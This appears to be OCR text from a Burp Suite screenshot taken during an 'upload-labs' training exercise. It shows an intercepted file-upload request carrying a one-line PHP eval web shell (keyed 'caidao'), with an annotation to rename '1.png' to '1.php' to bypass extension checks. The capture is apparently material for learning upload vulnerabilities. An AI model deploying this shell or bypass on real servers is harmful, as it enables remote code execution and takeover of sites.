 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.103:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host: 10.26.10.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------224841052016145101051064369686
8 Content-Length: 373
9 Origin: http://10.26.10.103
10 Connection: close
11 Referer: http://10.26.10.103/upload-labs/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------224841052016145101051064369686
15 Content-Disposition: form-data; name="upload_file"; filename="1.png" 修改为1.php
16 Content-Type: image/png
17
18 <?php @eval($_POST['caidao']);?>
19 -----------------------------224841052016145101051064369686
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------224841052016145101051064369686--
24
INSPECTOR
Search... 0 matches